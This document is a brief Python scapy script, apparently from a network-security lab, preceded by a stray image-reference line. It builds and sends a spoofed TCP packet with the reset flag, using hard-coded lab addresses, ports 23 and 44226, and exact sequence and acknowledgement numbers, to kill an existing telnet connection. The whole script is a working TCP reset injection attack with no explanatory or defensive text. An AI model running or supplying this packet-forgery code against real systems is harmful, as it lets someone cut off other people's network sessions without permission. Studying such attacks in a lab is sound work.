 #!/usr/bin/env python3
from scapy.all import *
ip=IP(src="10.9.0.5",dst="10.9.0.6")
tcp=TCP(sport=23,dport=44226,flags="R",seq=1033768486,ack=4138287794)
pkt=ip/tcp
ls(pkt)
send(pkt,verbose=0)